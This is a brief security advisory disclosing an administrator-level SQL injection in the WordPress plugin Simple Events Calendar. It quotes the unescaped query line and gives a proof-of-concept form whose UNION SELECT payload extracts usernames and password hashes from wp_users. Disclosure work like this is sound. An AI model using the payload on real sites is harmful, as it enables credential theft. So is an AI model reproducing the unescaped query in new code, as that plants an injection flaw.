Homepage:
https://wordpress.org/plugins/simple-events-calendar//
Description:
- Type user acces: administrator user.
$_POST[‘event_id’] is not escaped.
File / Code:
Path Request: /wp-content/plugins/simple-events-calendar/simple-events-calendar.php
Line : 467
$edit_event = $_POST['event_id']; $update = $wpdb->get_results( " SELECT * FROM $table_name WHERE id = $edit_event ", "ARRAY_A" );
Proof of Concept:
1 – Log in with administrator user.
2 – Sql Injection by POST. Example form:
<form method="post" action="http://src.wordpress-develop.dev/wp-admin/admin.php?page=simple-events">
<input type="text" name="edit" value="1">
<input type="text" name="event_id"
value="0 UNION SELECT 1,2,3,CONCAT(user_login,char(58),user_pass) COLLATE utf8mb4_general_ci as user_login,5,6,7,8,9 FROM wp_users WHERE ID=1">
<input type="submit" name="">
</form>

2 – Result:
Timeline:
- 07/09/2017 – Discovered
- 11/09/2017 – Vendor no finded
- 03/11/2017 – Publish